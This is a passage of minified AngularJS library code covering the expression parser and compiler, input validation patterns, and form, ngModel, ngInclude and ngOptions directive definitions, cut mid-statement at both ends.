n?this.computedMember(e,t):this.nonComputedMember(e,t)},addEnsureSafeObject:function(e){this.current().body.push(this.ensureSafeObject(e),";")},addEnsureSafeMemberName:function(e){this.current().body.push(this.ensureSafeMemberName(e),";")},addEnsureSafeFunction:function(e){this.current().body.push(this.ensureSafeFunction(e),";")},addEnsureSafeAssignContext:function(e){this.current().body.push(this.ensureSafeAssignContext(e),";")},ensureSafeObject:function(e){return"ensureSafeObject("+e+",text)"},ensureSafeMemberName:function(e){return"ensureSafeMemberName("+e+",text)"},ensureSafeFunction:function(e){return"ensureSafeFunction("+e+",text)"},getStringValue:function(e){this.assign(e,"getStringValue("+e+")")},ensureSafeAssignContext:function(e){return"ensureSafeAssignContext("+e+",text)"},lazyRecurse:function(e,t,n,i,r,o){var a=this;return function(){a.recurse(e,t,n,i,r,o)}},lazyAssign:function(e,t){var n=this;return function(){n.assign(e,t)}},stringEscapeRegex:/[^ a-zA-Z0-9]/g,stringEscapeFn:function(e){return"\\u"+("0000"+e.charCodeAt(0).toString(16)).slice(-4)},escape:function(e){if(w(e))return"'"+e.replace(this.stringEscapeRegex,this.stringEscapeFn)+"'";if(S(e))return e.toString();if(e===!0)return"true";if(e===!1)return"false";if(null===e)return"null";if("undefined"==typeof e)return"undefined";throw uo("esc","IMPOSSIBLE")},nextId:function(e,t){var n="v"+this.state.nextId++;return e||this.current().vars.push(n+(t?"="+t:"")),n},current:function(){return this.state[this.state.computing]}},gn.prototype={compile:function(e,t){var n=this,r=this.astBuilder.ast(e);this.expression=e,this.expensiveChecks=t,cn(r,n.$filter);var o,a;(o=fn(r))&&(a=this.recurse(o));var s,l=un(r.body);l&&(s=[],i(l,function(e,t){var i=n.recurse(e);e.input=i,s.push(i),e.watchId=t}));var c=[];i(r.body,function(e){c.push(n.recurse(e.expression))});var u=0===r.body.length?p:1===r.body.length?c[0]:function(e,t){var n;return i(c,function(i){n=i(e,t)}),n};return a&&(u.assign=function(e,t,n){return a(e,n,t)}),s&&(u.inputs=s),u.literal=pn(r),u.constant=hn(r),u},recurse:function(e,t,n){var r,o,a,s=this;if(e.input)return this.inputs(e.input,e.watchId);switch(e.type){case yo.Literal:return this.value(e.value,t);case yo.UnaryExpression:return o=this.recurse(e.argument),this["unary"+e.operator](o,t);case yo.BinaryExpression:return r=this.recurse(e.left),o=this.recurse(e.right),this["binary"+e.operator](r,o,t);case yo.LogicalExpression:return r=this.recurse(e.left),o=this.recurse(e.right),this["binary"+e.operator](r,o,t);case yo.ConditionalExpression:return this["ternary?:"](this.recurse(e.test),this.recurse(e.alternate),this.recurse(e.consequent),t);case yo.Identifier:return en(e.name,s.expression),s.identifier(e.name,s.expensiveChecks||vn(e.name),t,n,s.expression);case yo.MemberExpression:return r=this.recurse(e.object,!1,!!n),e.computed||(en(e.property.name,s.expression),o=e.property.name),e.computed&&(o=this.recurse(e.property)),e.computed?this.computedMember(r,o,t,n,s.expression):this.nonComputedMember(r,o,s.expensiveChecks,t,n,s.expression);case yo.CallExpression:return a=[],i(e.arguments,function(e){a.push(s.recurse(e))}),e.filter&&(o=this.$filter(e.callee.name)),e.filter||(o=this.recurse(e.callee,!0)),e.filter?function(e,n,i,r){for(var s=[],l=0;l<a.length;++l)s.push(a[l](e,n,i,r));var c=o.apply(void 0,s,r);return t?{context:void 0,name:void 0,value:c}:c}:function(e,n,i,r){var l,c=o(e,n,i,r);if(null!=c.value){nn(c.context,s.expression),rn(c.value,s.expression);for(var u=[],d=0;d<a.length;++d)u.push(nn(a[d](e,n,i,r),s.expression));l=nn(c.value.apply(c.context,u),s.expression)}return t?{value:l}:l};case yo.AssignmentExpression:return r=this.recurse(e.left,!0,1),o=this.recurse(e.right),function(e,n,i,a){var l=r(e,n,i,a),c=o(e,n,i,a);return nn(l.value,s.expression),on(l.context),l.context[l.name]=c,t?{value:c}:c};case yo.ArrayExpression:return a=[],i(e.elements,function(e){a.push(s.recurse(e))}),function(e,n,i,r){for(var o=[],s=0;s<a.length;++s)o.push(a[s](e,n,i,r));return t?{value:o}:o};case yo.ObjectExpression:return a=[],i(e.properties,function(e){e.computed?a.push({key:s.recurse(e.key),computed:!0,value:s.recurse(e.value)}):a.push({key:e.key.type===yo.Identifier?e.key.name:""+e.key.value,computed:!1,value:s.recurse(e.value)})}),function(e,n,i,r){for(var o={},s=0;s<a.length;++s)a[s].computed?o[a[s].key(e,n,i,r)]=a[s].value(e,n,i,r):o[a[s].key]=a[s].value(e,n,i,r);return t?{value:o}:o};case yo.ThisExpression:return function(e){return t?{value:e}:e};case yo.LocalsExpression:return function(e,n){return t?{value:n}:n};case yo.NGValueParameter:return function(e,n,i){return t?{value:i}:i}}},"unary+":function(e,t){return function(n,i,r,o){var a=e(n,i,r,o);return a=y(a)?+a:0,t?{value:a}:a}},"unary-":function(e,t){return function(n,i,r,o){var a=e(n,i,r,o);return a=y(a)?-a:0,t?{value:a}:a}},"unary!":function(e,t){return function(n,i,r,o){var a=!e(n,i,r,o);return t?{value:a}:a}},"binary+":function(e,t,n){return function(i,r,o,a){var s=e(i,r,o,a),l=t(i,r,o,a),c=sn(s,l);return n?{value:c}:c}},"binary-":function(e,t,n){return function(i,r,o,a){var s=e(i,r,o,a),l=t(i,r,o,a),c=(y(s)?s:0)-(y(l)?l:0);return n?{value:c}:c}},"binary*":function(e,t,n){return function(i,r,o,a){var s=e(i,r,o,a)*t(i,r,o,a);return n?{value:s}:s}},"binary/":function(e,t,n){return function(i,r,o,a){var s=e(i,r,o,a)/t(i,r,o,a);return n?{value:s}:s}},"binary%":function(e,t,n){return function(i,r,o,a){var s=e(i,r,o,a)%t(i,r,o,a);return n?{value:s}:s}},"binary===":function(e,t,n){return function(i,r,o,a){var s=e(i,r,o,a)===t(i,r,o,a);return n?{value:s}:s}},"binary!==":function(e,t,n){return function(i,r,o,a){var s=e(i,r,o,a)!==t(i,r,o,a);return n?{value:s}:s}},"binary==":function(e,t,n){return function(i,r,o,a){var s=e(i,r,o,a)==t(i,r,o,a);return n?{value:s}:s}},"binary!=":function(e,t,n){return function(i,r,o,a){var s=e(i,r,o,a)!=t(i,r,o,a);return n?{value:s}:s}},"binary<":function(e,t,n){return function(i,r,o,a){var s=e(i,r,o,a)<t(i,r,o,a);return n?{value:s}:s}},"binary>":function(e,t,n){return function(i,r,o,a){var s=e(i,r,o,a)>t(i,r,o,a);return n?{value:s}:s}},"binary<=":function(e,t,n){return function(i,r,o,a){var s=e(i,r,o,a)<=t(i,r,o,a);return n?{value:s}:s}},"binary>=":function(e,t,n){return function(i,r,o,a){var s=e(i,r,o,a)>=t(i,r,o,a);return n?{value:s}:s}},"binary&&":function(e,t,n){return function(i,r,o,a){var s=e(i,r,o,a)&&t(i,r,o,a);return n?{value:s}:s}},"binary||":function(e,t,n){return function(i,r,o,a){var s=e(i,r,o,a)||t(i,r,o,a);return n?{value:s}:s}},"ternary?:":function(e,t,n,i){return function(r,o,a,s){var l=e(r,o,a,s)?t(r,o,a,s):n(r,o,a,s);return i?{value:l}:l}},value:function(e,t){return function(){return t?{context:void 0,name:void 0,value:e}:e}},identifier:function(e,t,n,i,r){return function(o,a,s,l){var c=a&&e in a?a:o;i&&1!==i&&c&&!c[e]&&(c[e]={});var u=c?c[e]:void 0;return t&&nn(u,r),n?{context:c,name:e,value:u}:u}},computedMember:function(e,t,n,i,r){return function(o,a,s,l){var c,u,d=e(o,a,s,l);return null!=d&&(c=t(o,a,s,l),c=tn(c),en(c,r),i&&1!==i&&(on(d),d&&!d[c]&&(d[c]={})),u=d[c],nn(u,r)),n?{context:d,name:c,value:u}:u}},nonComputedMember:function(e,t,n,i,r,o){return function(a,s,l,c){var u=e(a,s,l,c);r&&1!==r&&(on(u),u&&!u[t]&&(u[t]={}));var d=null!=u?u[t]:void 0;return(n||vn(t))&&nn(d,o),i?{context:u,name:t,value:d}:d}},inputs:function(e,t){return function(n,i,r,o){return o?o[t]:e(n,i,r)}}};var bo=function(e,t,n){this.lexer=e,this.$filter=t,this.options=n,this.ast=new yo(e,n),this.astCompiler=n.csp?new gn(this.ast,t):new mn(this.ast,t)};bo.prototype={constructor:bo,parse:function(e){return this.astCompiler.compile(e,this.options.expensiveChecks)}};var Eo=Object.prototype.valueOf,wo=t("$sce"),So={HTML:"html",CSS:"css",URL:"url",RESOURCE_URL:"resourceUrl",JS:"js"},$o=t("$compile"),Co=e.document.createElement("a"),_o=xn(e.location.href);Mn.$inject=["$document"],Fn.$inject=["$provide"];var ko=22,Ao=".",Po="0";Hn.$inject=["$locale"],Wn.$inject=["$locale"];var To={yyyy:Zn("FullYear",4,0,!1,!0),yy:Zn("FullYear",2,0,!0,!0),y:Zn("FullYear",1,0,!1,!0),MMMM:Jn("Month"),MMM:Jn("Month",!0),MM:Zn("Month",2,1),M:Zn("Month",1,1),LLLL:Jn("Month",!1,!0),dd:Zn("Date",2),d:Zn("Date",1),HH:Zn("Hours",2),H:Zn("Hours",1),hh:Zn("Hours",2,-12),h:Zn("Hours",1,-12),mm:Zn("Minutes",2),m:Zn("Minutes",1),ss:Zn("Seconds",2),s:Zn("Seconds",1),sss:Zn("Milliseconds",3),EEEE:Jn("Day"),EEE:Jn("Day",!0),a:ni,Z:Xn,ww:ti(2),w:ti(1),G:ii,GG:ii,GGG:ii,GGGG:ri},Oo=/((?:[^yMLdHhmsaZEwG']+)|(?:'(?:[^']|'')*')|(?:E+|y+|M+|L+|d+|H+|h+|m+|s+|a|Z|G+|w+))(.*)/,Io=/^\-?\d+$/;oi.$inject=["$locale"];var No=m(Li),Lo=m(xi);ci.$inject=["$parse"];var xo=m({restrict:"E",compile:function(e,t){if(!t.href&&!t.xlinkHref)return function(e,t){if("a"===t[0].nodeName.toLowerCase()){var n="[object SVGAnimatedString]"===Hi.call(t.prop("href"))?"xlink:href":"href";t.on("click",function(e){t.attr(n)||e.preventDefault()})}}}}),Do={};i(Ar,function(e,t){function n(e,n,r){e.$watch(r[i],function(e){r.$set(t,!!e)})}if("multiple"!=e){var i=gt("ng-"+t),r=n;"checked"===e&&(r=function(e,t,r){r.ngModel!==r[i]&&n(e,t,r)}),Do[i]=function(){return{restrict:"A",priority:100,link:r}}}}),i(Tr,function(e,t){Do[t]=function(){return{priority:100,link:function(e,n,i){if("ngPattern"===t&&"/"==i.ngPattern.charAt(0)){var r=i.ngPattern.match(Oi);if(r)return void i.$set("ngPattern",new RegExp(r[1],r[2]))}e.$watch(i[t],function(e){i.$set(t,e)})}}}}),i(["src","srcset","href"],function(e){var t=gt("ng-"+e);Do[t]=function(){return{priority:99,link:function(n,i,r){var o=e,a=e;"href"===e&&"[object SVGAnimatedString]"===Hi.call(i.prop("href"))&&(a="xlinkHref",r.$attr[a]="xlink:href",o=null),r.$observe(t,function(t){return t?(r.$set(a,t),void(Mi&&o&&i.prop(o,r[a]))):void("href"===e&&r.$set(a,null))})}}}});var Vo={$addControl:p,$$renameControl:di,$removeControl:p,$setValidity:p,$setDirty:p,$setPristine:p,$setSubmitted:p},Mo="ng-submitted";fi.$inject=["$element","$attrs","$scope","$animate","$interpolate"];var Ro=function(e){return["$timeout","$parse",function(t,n){function i(e){return""===e?n('this[""]').assign:n(e).assign||p}var r={name:"form",restrict:e?"EAC":"E",require:["form","^^?form"],controller:fi,compile:function(n,r){n.addClass(Ea).addClass(ya);var o=r.name?"name":!(!e||!r.ngForm)&&"ngForm";return{pre:function(e,n,r,a){var s=a[0];if(!("action"in r)){var l=function(t){e.$apply(function(){s.$commitViewValue(),s.$setSubmitted()}),t.preventDefault()};hr(n[0],"submit",l),n.on("$destroy",function(){t(function(){mr(n[0],"submit",l)},0,!1)})}var u=a[1]||s.$$parentForm;u.$addControl(s);var d=o?i(s.$name):p;o&&(d(e,s),r.$observe(o,function(t){s.$name!==t&&(d(e,void 0),s.$$parentForm.$$renameControl(s,t),(d=i(s.$name))(e,s))})),n.on("$destroy",function(){s.$$parentForm.$removeControl(s),d(e,void 0),c(s,Vo)})}}}};return r}]},Fo=Ro(),Uo=Ro(!0),jo=/^\d{4,}-[01]\d-[0-3]\dT[0-2]\d:[0-5]\d:[0-5]\d\.\d+(?:[+-][0-2]\d:[0-5]\d|Z)$/,Bo=/^[a-z][a-z\d.+-]*:\/*(?:[^:@]+(?::[^@]+)?@)?(?:[^\s:\/?#]+|\[[a-f\d:]+\])(?::\d+)?(?:\/[^?#]*)?(?:\?[^#]*)?(?:#.*)?$/i,Go=/^(?=.{1,254}$)(?=.{1,64}@)[-!#$%&'*+\/0-9=?A-Z^_`a-z{|}~]+(\.[-!#$%&'*+\/0-9=?A-Z^_`a-z{|}~]+)*@[A-Za-z0-9]([A-Za-z0-9-]{0,61}[A-Za-z0-9])?(\.[A-Za-z0-9]([A-Za-z0-9-]{0,61}[A-Za-z0-9])?)*$/,Ho=/^\s*(\-|\+)?(\d+|(\d*(\.\d*)))([eE][+-]?\d+)?\s*$/,Wo=/^(\d{4,})-(\d{2})-(\d{2})$/,qo=/^(\d{4,})-(\d\d)-(\d\d)T(\d\d):(\d\d)(?::(\d\d)(\.\d{1,3})?)?$/,Yo=/^(\d{4,})-W(\d\d)$/,Ko=/^(\d{4,})-(\d\d)$/,zo=/^(\d\d):(\d\d)(?::(\d\d)(\.\d{1,3})?)?$/,Zo="keydown wheel mousedown",Jo=he();i("date,datetime-local,month,time,week".split(","),function(e){Jo[e]=!0});var Xo={text:hi,date:yi("date",Wo,vi(Wo,["yyyy","MM","dd"]),"yyyy-MM-dd"),"datetime-local":yi("datetimelocal",qo,vi(qo,["yyyy","MM","dd","HH","mm","ss","sss"]),"yyyy-MM-ddTHH:mm:ss.sss"),time:yi("time",zo,vi(zo,["HH","mm","ss","sss"]),"HH:mm:ss.sss"),week:yi("week",Yo,gi,"yyyy-Www"),month:yi("month",Ko,vi(Ko,["yyyy","MM"]),"yyyy-MM"),number:Ei,url:wi,email:Si,radio:$i,checkbox:_i,hidden:p,button:p,submit:p,reset:p,file:p},Qo=["$browser","$sniffer","$filter","$parse",function(e,t,n,i){return{restrict:"E",require:["?ngModel"],link:{pre:function(r,o,a,s){s[0]&&(Xo[Li(a.type)]||Xo.text)(r,o,a,s[0],t,e,n,i)}}}}],ea=/^(true|false|\d+)$/,ta=function(){return{restrict:"A",priority:100,compile:function(e,t){return ea.test(t.ngValue)?function(e,t,n){n.$set("value",e.$eval(n.ngValue))}:function(e,t,n){e.$watch(n.ngValue,function(e){n.$set("value",e)})}}}},na=["$compile",function(e){return{restrict:"AC",compile:function(t){return e.$$addBindingClass(t),function(t,n,i){e.$$addBindingInfo(n,i.ngBind),n=n[0],t.$watch(i.ngBind,function(e){n.textContent=v(e)?"":e})}}}}],ia=["$interpolate","$compile",function(e,t){return{compile:function(n){return t.$$addBindingClass(n),function(n,i,r){var o=e(i.attr(r.$attr.ngBindTemplate));t.$$addBindingInfo(i,o.expressions),i=i[0],r.$observe("ngBindTemplate",function(e){i.textContent=v(e)?"":e})}}}}],ra=["$sce","$parse","$compile",function(e,t,n){return{restrict:"A",compile:function(i,r){var o=t(r.ngBindHtml),a=t(r.ngBindHtml,function(t){return e.valueOf(t)});return n.$$addBindingClass(i),function(t,i,r){n.$$addBindingInfo(i,r.ngBindHtml),t.$watch(a,function(){var n=o(t);i.html(e.getTrustedHtml(n)||"")})}}}}],oa=m({restrict:"A",require:"ngModel",link:function(e,t,n,i){i.$viewChangeListeners.push(function(){e.$eval(n.ngChange)})}}),aa=ki("",!0),sa=ki("Odd",0),la=ki("Even",1),ca=ui({compile:function(e,t){t.$set("ngCloak",void 0),e.removeClass("ng-cloak")}}),ua=[function(){return{restrict:"A",scope:!0,controller:"@",priority:500}}],da={},fa={blur:!0,focus:!0};i("click dblclick mousedown mouseup mouseover mouseout mousemove mouseenter mouseleave keydown keyup keypress submit focus blur copy cut paste".split(" "),function(e){var t=gt("ng-"+e);da[t]=["$parse","$rootScope",function(n,i){return{restrict:"A",compile:function(r,o){var a=n(o[t],null,!0);return function(t,n){n.on(e,function(n){var r=function(){a(t,{$event:n})};fa[e]&&i.$$phase?t.$evalAsync(r):t.$apply(r)})}}}}]});var pa=["$animate","$compile",function(e,t){return{multiElement:!0,transclude:"element",priority:600,terminal:!0,restrict:"A",$$tlb:!0,link:function(n,i,r,o,a){var s,l,c;n.$watch(r.ngIf,function(n){n?l||a(function(n,o){l=o,n[n.length++]=t.$$createComment("end ngIf",r.ngIf),s={clone:n},e.enter(n,i.parent(),i)}):(c&&(c.remove(),c=null),l&&(l.$destroy(),l=null),s&&(c=pe(s.clone),e.leave(c).then(function(){c=null}),s=null))})}}}],ha=["$templateRequest","$anchorScroll","$animate",function(e,t,n){return{restrict:"ECA",priority:400,terminal:!0,transclude:"element",controller:Yi.noop,compile:function(i,r){var o=r.ngInclude||r.src,a=r.onload||"",s=r.autoscroll;return function(i,r,l,c,u){var d,f,p,h=0,m=function(){f&&(f.remove(),f=null),d&&(d.$destroy(),d=null),p&&(n.leave(p).then(function(){f=null}),f=p,p=null)};i.$watch(o,function(o){var l=function(){!y(s)||s&&!i.$eval(s)||t()},f=++h;o?(e(o,!0).then(function(e){if(!i.$$destroyed&&f===h){var t=i.$new();c.template=e;var s=u(t,function(e){m(),n.enter(e,null,r).then(l)});d=t,p=s,d.$emit("$includeContentLoaded",o),i.$eval(a)}},function(){i.$$destroyed||f===h&&(m(),i.$emit("$includeContentError",o))}),i.$emit("$includeContentRequested",o)):(m(),c.template=null)})}}}}],ma=["$compile",function(t){return{restrict:"ECA",priority:-400,require:"ngInclude",link:function(n,i,r,o){return Hi.call(i[0]).match(/SVG/)?(i.empty(),void t(ke(o.template,e.document).childNodes)(n,function(e){i.append(e)},{futureParentElement:i})):(i.html(o.template),void t(i.contents())(n))}}}],ga=ui({priority:450,compile:function(){return{pre:function(e,t,n){e.$eval(n.ngInit)}}}}),va=function(){return{restrict:"A",priority:100,require:"ngModel",link:function(e,t,n,r){var o=t.attr(n.$attr.ngList)||", ",a="false"!==n.ngTrim,s=a?Ji(o):o,l=function(e){if(!v(e)){var t=[];return e&&i(e.split(s),function(e){e&&t.push(a?Ji(e):e)}),t}};r.$parsers.push(l),r.$formatters.push(function(e){if(zi(e))return e.join(o)}),r.$isEmpty=function(e){return!e||!e.length}}}},ya="ng-valid",ba="ng-invalid",Ea="ng-pristine",wa="ng-dirty",Sa="ng-untouched",$a="ng-touched",Ca="ng-pending",_a="ng-empty",ka="ng-not-empty",Aa=t("ngModel"),Pa=["$scope","$exceptionHandler","$attrs","$element","$parse","$animate","$timeout","$rootScope","$q","$interpolate",function(e,t,n,r,o,a,s,l,c,u){this.$viewValue=Number.NaN,this.$modelValue=Number.NaN,this.$$rawModelValue=void 0,this.$validators={},this.$asyncValidators={},this.$parsers=[],this.$formatters=[],this.$viewChangeListeners=[],this.$untouched=!0,this.$touched=!1,this.$pristine=!0,this.$dirty=!1,this.$valid=!0,this.$invalid=!1,this.$error={},this.$$success={},this.$pending=void 0,this.$name=u(n.name||"",!1)(e),this.$$parentForm=Vo;var d,f=o(n.ngModel),h=f.assign,m=f,g=h,b=null,E=this;
this.$$setOptions=function(e){if(E.$options=e,e&&e.getterSetter){var t=o(n.ngModel+"()"),i=o(n.ngModel+"($$$p)");m=function(e){var n=f(e);return C(n)&&(n=t(e)),n},g=function(e,t){C(f(e))?i(e,{$$$p:t}):h(e,t)}}else if(!f.assign)throw Aa("nonassign","Expression '{0}' is non-assignable. Element: {1}",n.ngModel,Z(r))},this.$render=p,this.$isEmpty=function(e){return v(e)||""===e||null===e||e!==e},this.$$updateEmptyClasses=function(e){E.$isEmpty(e)?(a.removeClass(r,ka),a.addClass(r,_a)):(a.removeClass(r,_a),a.addClass(r,ka))};var w=0;Ai({ctrl:this,$element:r,set:function(e,t){e[t]=!0},unset:function(e,t){delete e[t]},$animate:a}),this.$setPristine=function(){E.$dirty=!1,E.$pristine=!0,a.removeClass(r,wa),a.addClass(r,Ea)},this.$setDirty=function(){E.$dirty=!0,E.$pristine=!1,a.removeClass(r,Ea),a.addClass(r,wa),E.$$parentForm.$setDirty()},this.$setUntouched=function(){E.$touched=!1,E.$untouched=!0,a.setClass(r,Sa,$a)},this.$setTouched=function(){E.$touched=!0,E.$untouched=!1,a.setClass(r,$a,Sa)},this.$rollbackViewValue=function(){s.cancel(b),E.$viewValue=E.$$lastCommittedViewValue,E.$render()},this.$validate=function(){if(!S(E.$modelValue)||!isNaN(E.$modelValue)){var e=E.$$lastCommittedViewValue,t=E.$$rawModelValue,n=E.$valid,i=E.$modelValue,r=E.$options&&E.$options.allowInvalid;E.$$runValidators(t,e,function(e){r||n===e||(E.$modelValue=e?t:void 0,E.$modelValue!==i&&E.$$writeModelToScope())})}},this.$$runValidators=function(e,t,n){function r(){var e=E.$$parserName||"parse";return v(d)?(s(e,null),!0):(d||(i(E.$validators,function(e,t){s(t,null)}),i(E.$asyncValidators,function(e,t){s(t,null)})),s(e,d),d)}function o(){var n=!0;return i(E.$validators,function(i,r){var o=i(e,t);n=n&&o,s(r,o)}),!!n||(i(E.$asyncValidators,function(e,t){s(t,null)}),!1)}function a(){var n=[],r=!0;i(E.$asyncValidators,function(i,o){var a=i(e,t);if(!N(a))throw Aa("nopromise","Expected asynchronous validator to return a promise but got '{0}' instead.",a);s(o,void 0),n.push(a.then(function(){s(o,!0)},function(){r=!1,s(o,!1)}))}),n.length?c.all(n).then(function(){l(r)},p):l(!0)}function s(e,t){u===w&&E.$setValidity(e,t)}function l(e){u===w&&n(e)}w++;var u=w;return r()&&o()?void a():void l(!1)},this.$commitViewValue=function(){var e=E.$viewValue;s.cancel(b),(E.$$lastCommittedViewValue!==e||""===e&&E.$$hasNativeValidators)&&(E.$$updateEmptyClasses(e),E.$$lastCommittedViewValue=e,E.$pristine&&this.$setDirty(),this.$$parseAndValidate())},this.$$parseAndValidate=function(){function t(){E.$modelValue!==o&&E.$$writeModelToScope()}var n=E.$$lastCommittedViewValue,i=n;if(d=!v(i)||void 0)for(var r=0;r<E.$parsers.length;r++)if(i=E.$parsers[r](i),v(i)){d=!1;break}S(E.$modelValue)&&isNaN(E.$modelValue)&&(E.$modelValue=m(e));var o=E.$modelValue,a=E.$options&&E.$options.allowInvalid;E.$$rawModelValue=i,a&&(E.$modelValue=i,t()),E.$$runValidators(i,E.$$lastCommittedViewValue,function(e){a||(E.$modelValue=e?i:void 0,t())})},this.$$writeModelToScope=function(){g(e,E.$modelValue),i(E.$viewChangeListeners,function(e){try{e()}catch(n){t(n)}})},this.$setViewValue=function(e,t){E.$viewValue=e,E.$options&&!E.$options.updateOnDefault||E.$$debounceViewValueCommit(t)},this.$$debounceViewValueCommit=function(t){var n,i=0,r=E.$options;r&&y(r.debounce)&&(n=r.debounce,S(n)?i=n:S(n[t])?i=n[t]:S(n["default"])&&(i=n["default"])),s.cancel(b),i?b=s(function(){E.$commitViewValue()},i):l.$$phase?E.$commitViewValue():e.$apply(function(){E.$commitViewValue()})},e.$watch(function(){var t=m(e);if(t!==E.$modelValue&&(E.$modelValue===E.$modelValue||t===t)){E.$modelValue=E.$$rawModelValue=t,d=void 0;for(var n=E.$formatters,i=n.length,r=t;i--;)r=n[i](r);E.$viewValue!==r&&(E.$$updateEmptyClasses(r),E.$viewValue=E.$$lastCommittedViewValue=r,E.$render(),E.$$runValidators(t,r,p))}return t})}],Ta=["$rootScope",function(e){return{restrict:"A",require:["ngModel","^?form","^?ngModelOptions"],controller:Pa,priority:1,compile:function(t){return t.addClass(Ea).addClass(Sa).addClass(ya),{pre:function(e,t,n,i){var r=i[0],o=i[1]||r.$$parentForm;r.$$setOptions(i[2]&&i[2].$options),o.$addControl(r),n.$observe("name",function(e){r.$name!==e&&r.$$parentForm.$$renameControl(r,e)}),e.$on("$destroy",function(){r.$$parentForm.$removeControl(r)})},post:function(t,n,i,r){var o=r[0];o.$options&&o.$options.updateOn&&n.on(o.$options.updateOn,function(e){o.$$debounceViewValueCommit(e&&e.type)}),n.on("blur",function(){o.$touched||(e.$$phase?t.$evalAsync(o.$setTouched):t.$apply(o.$setTouched))})}}}}}],Oa=/(\s+|^)default(\s+|$)/,Ia=function(){return{restrict:"A",controller:["$scope","$attrs",function(e,t){var n=this;this.$options=F(e.$eval(t.ngModelOptions)),y(this.$options.updateOn)?(this.$options.updateOnDefault=!1,this.$options.updateOn=Ji(this.$options.updateOn.replace(Oa,function(){return n.$options.updateOnDefault=!0," "}))):this.$options.updateOnDefault=!0}]}},Na=ui({terminal:!0,priority:1e3}),La=t("ngOptions"),xa=/^\s*([\s\S]+?)(?:\s+as\s+([\s\S]+?))?(?:\s+group\s+by\s+([\s\S]+?))?(?:\s+disable\s+when\s+([\s\S]+?))?\s+for\s+(?:([\$\w][\$\w]*)|(?:\(\s*([\$\w][\$\w]*)\s*,\s*([\$\w][\$\w]*)\s*\)))\s+in\s+([\s\S]+?)(?:\s+track\s+by\s+([\s\S]+?))?$/,Da=["$compile","$document","$parse",function(t,r,o){function a(e,t,i){function r(e,t,n,i,r){this.selectValue=e,this.viewValue=t,this.label=n,this.group=i,this.disabled=r}function a(e){var t;if(!c&&n(e))t=e;else{t=[];for(var i in e)e.hasOwnProperty(i)&&"$"!==i.charAt(0)&&t.push(i)}return t}var s=e.match(xa);if(!s)throw La("iexp","Expected expression in form of '_select_ (as _label_)? for (_key_,)?_value_ in _collection_' but got '{0}'. Element: {1}",e,Z(t));var l=s[5]||s[7],c=s[6],u=/ as /.test(s[0])&&s[1],d=s[9],f=o(s[2]?s[1]:l),p=u&&o(u),h=p||f,m=d&&o(d),g=d?function(e,t){return m(i,t)}:function(e){return Je(e)},v=function(e,t){return g(e,$(e,t))},y=o(s[2]||s[1]),b=o(s[3]||""),E=o(s[4]||""),w=o(s[8]),S={},$=c?function(e,t){return S[c]=t,S[l]=e,S}:function(e){return S[l]=e,S};return{trackBy:d,getTrackByValue:v,getWatchables:o(w,function(e){var t=[];e=e||[];for(var n=a(e),r=n.length,o=0;o<r;o++){var l=e===n?o:n[o],c=e[l],u=$(c,l),d=g(c,u);if(t.push(d),s[2]||s[1]){var f=y(i,u);t.push(f)}if(s[4]){var p=E(i,u);t.push(p)}}return t}),getOptions:function(){for(var e=[],t={},n=w(i)||[],o=a(n),s=o.length,l=0;l<s;l++){var c=n===o?l:o[l],u=n[c],f=$(u,c),p=h(i,f),m=g(p,f),S=y(i,f),C=b(i,f),_=E(i,f),k=new r(m,p,S,C,_);e.push(k),t[m]=k}return{items:e,selectValueMap:t,getOptionFromViewValue:function(e){return t[v(e)]},getViewValueFromOption:function(e){return d?Yi.copy(e.viewValue):e.viewValue}}}}}function s(e,n,o,s){function u(e,t){var n=l.cloneNode(!1);t.appendChild(n),d(e,n)}function d(e,t){e.element=t,t.disabled=e.disabled,e.label!==t.label&&(t.label=e.label,t.textContent=e.label),e.value!==t.value&&(t.value=e.selectValue)}function f(){var e=$&&h.readValue();if($)for(var t=$.items.length-1;t>=0;t--){var i=$.items[t];Ge(i.group?i.element.parentNode:i.element)}$=C.getOptions();var r={};if(w&&n.prepend(p),$.items.forEach(function(e){var t;y(e.group)?(t=r[e.group],t||(t=c.cloneNode(!1),_.appendChild(t),t.label=e.group,r[e.group]=t),u(e,t)):u(e,_)}),n[0].appendChild(_),m.$render(),!m.$isEmpty(e)){var o=h.readValue(),a=C.trackBy||g;(a?U(e,o):e===o)||(m.$setViewValue(o),m.$render())}}for(var p,h=s[0],m=s[1],g=o.multiple,v=0,b=n.children(),E=b.length;v<E;v++)if(""===b[v].value){p=b.eq(v);break}var w=!!p,S=Ri(l.cloneNode(!1));S.val("?");var $,C=a(o.ngOptions,n,e),_=r[0].createDocumentFragment(),k=function(){w||n.prepend(p),n.val(""),p.prop("selected",!0),p.attr("selected",!0)},A=function(){w||p.remove()},P=function(){n.prepend(S),n.val("?"),S.prop("selected",!0),S.attr("selected",!0)},T=function(){S.remove()};g?(m.$isEmpty=function(e){return!e||0===e.length},h.writeValue=function(e){$.items.forEach(function(e){e.element.selected=!1}),e&&e.forEach(function(e){var t=$.getOptionFromViewValue(e);t&&(t.element.selected=!0)})},h.readValue=function(){var e=n.val()||[],t=[];return i(e,function(e){var n=$.selectValueMap[e];n&&!n.disabled&&t.push($.getViewValueFromOption(n))}),t},C.trackBy&&e.$watchCollection(function(){if(zi(m.$viewValue))return m.$viewValue.map(function(e){return C.getTrackByValue(e)})},function(){m.$render()})):(h.writeValue=function(e){var t=$.getOptionFromViewValue(e);t?(n[0].value!==t.selectValue&&(T(),A(),n[0].value=t.selectValue,t.element.selected=!0),t.element.setAttribute("selected","selected")):null===e||w?(T(),k()):(A(),P())},h.readValue=function(){var e=$.selectValueMap[n.val()];return e&&!e.disabled?(A(),T(),$.getViewValueFromOption(e)):null},C.trackBy&&e.$watch(function(){return C.getTrackByValue(m.$viewValue)},function(){m.$render()})),w?(p.remove(),t(p)(e),p.removeClass("ng-scope")):p=Ri(l.cloneNode(!1)),n.empty(),f(),e.$watchCollection(C.getWatchables,f)}var l=e.document.createElement("option"),c=e.document.createElement("optgroup");return{restrict:"A",terminal:!0,require:["select","ngModel"],link:{pre:function(e,t,n,i){i[0].registerOption=p},post:s}}}],Va=["$locale","$interpolate","$log",function(e,t,n){var r=/{}/g,o=/^when(Minus)?(.+)$/;return{link:function(a,s,l){function c(e){s.text(e||"")}var u,d=l.count,f=l.$attr.when&&s.attr(l.$attr.when),h=l.offset||0,m=a.$eval(f)||{},g={},y=t.startSymbol(),b=t.endSymbol(),E=y+d+"-"+h+b,w=Yi.noop;i(l,function(e,t){var n=o.exec(t);if(n){var i=(n[1]?"-":"")+Li(n[2]);m[i]=s.attr(l.$attr[t])}}),i(m,function(e,n){g[n]=t(e.replace(r,E))}),a.$watch(d,function(t){var 